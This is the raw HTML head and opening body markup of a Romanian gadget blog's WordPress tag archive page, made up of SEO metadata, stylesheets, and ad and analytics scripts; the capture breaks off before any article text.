

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gadgetzone.ro/tag/2-ms/
body_size: 20010
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>2 ms Archives - Gadget Zone</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gadgetzone.ro/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/ico.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.gadgetzone.ro/tag/2-ms/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2 ms Archives - Gadget Zone" />
	<meta property="og:url" content="https://www.gadgetzone.ro/tag/2-ms/" />
	<meta property="og:site_name" content="Gadget Zone" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@gadgetzonero" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gadgetzone.ro/tag/2-ms/","url":"https://www.gadgetzone.ro/tag/2-ms/","name":"2 ms Archives - Gadget Zone","isPartOf":{"@id":"https://www.gadgetzone.ro/#website"},"primaryImageOfPage":{"@id":"https://www.gadgetzone.ro/tag/2-ms/#primaryimage"},"image":{"@id":"https://www.gadgetzone.ro/tag/2-ms/#primaryimage"},"thumbnailUrl":"https://www.gadgetzone.ro/wp-content/uploads/2009/02/lg_x_canvas_1.jpg","breadcrumb":{"@id":"https://www.gadgetzone.ro/tag/2-ms/#breadcrumb"},"inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/tag/2-ms/#primaryimage","url":"https://www.gadgetzone.ro/wp-content/uploads/2009/02/lg_x_canvas_1.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2009/02/lg_x_canvas_1.jpg","width":470,"height":334},{"@type":"BreadcrumbList","@id":"https://www.gadgetzone.ro/tag/2-ms/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gadgetzone.ro/"},{"@type":"ListItem","position":2,"name":"2 ms"}]},{"@type":"WebSite","@id":"https://www.gadgetzone.ro/#website","url":"https://www.gadgetzone.ro/","name":"Gadget Zone","description":"Din pasiune pentru gadgeturi!","publisher":{"@id":"https://www.gadgetzone.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gadgetzone.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.gadgetzone.ro/#organization","name":"Gadget Zone","url":"https://www.gadgetzone.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/#/schema/logo/image/","url":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","width":562,"height":273,"caption":"Gadget Zone"},"image":{"@id":"https://www.gadgetzone.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gadgetzone","https://x.com/gadgetzonero","https://www.youtube.com/user/GadgetZoneRO"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux" href="https://www.gadgetzone.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux comentarii" href="https://www.gadgetzone.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux etichetă 2 ms" href="https://www.gadgetzone.ro/tag/2-ms/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gadgetzone.ro/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767992704" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/uploads/burst/js/burst.min.js?ver=1768922424" id="burst-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gadgetzone.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gadgetzone.ro/wp-json/wp/v2/tags/6742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gadgetzone.ro/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gadgetzone.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="Ul9qE4eZ0LHBiRIqkN1Vtlp2koyxSwZvDXQZzcfAl5U">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8696795215822602&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script data-ad-client="ca-pub-8696795215822602" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21753829037/gadgetzone.ro', [[696, 250], [300, 250]], 'div-gpt-ad-1580920303245-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>
<script type="text/javascript" src="https://ads.vidoomy.com/gadgetzone.ro_15588.js" async></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gadgetzone.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gadgetzone.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="b09f6e092e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var tdb_modal_confirm="Salva\u021bi";
var tdb_modal_cancel="Anulare";
var tdb_modal_confirm_alt="Da";
var tdb_modal_cancel_alt="Nu";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-232325-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-232325-7');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gadgetzone.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gadgetzone.ro/tag/2-ms/",
                    "name": "2 ms"
                }
            }    
        ]
    }
</script>
<!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_a34b79cf07f6377bfb53ccf590a48dbf"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("52290");
</script>
<script async src="//static.getclicky.com/js"></script><link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-header-top-menu-full.td-container-wrap {
	max-height: 280px !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">.stepcupqrqxvwjphdovp{}.step4636435346{}var a=1;var b=2;var c=4;</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-2-ms tag-6742 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="6742" data-burst_type="tag">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
